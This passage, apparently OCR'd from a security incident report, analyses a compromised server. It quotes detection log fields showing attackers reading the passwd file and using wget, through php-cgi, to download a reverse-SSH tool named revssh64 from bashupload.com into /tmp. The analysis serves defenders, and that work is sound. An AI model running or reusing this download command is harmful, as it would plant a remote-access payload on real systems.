
“/bin/bash” shell”and is directly reading “passwd”,
suggesting that the server might have been
compromised. The following shows that the
malicious actors carried out more actions after the
initial OAT detection.
The malicious actors downloaded revssh64 from
bashupload:
(OAT name: Wget Execution / Download
Via Curl Or Wget)
logonUser: nobody
processFilePath: /usr/bin/bash
processCmd: sh -c wget
hXXps://bashupload.com/aDYl5/revssh64
-O /tmp/lin
parentFilePath: /usr/bin/php-cgi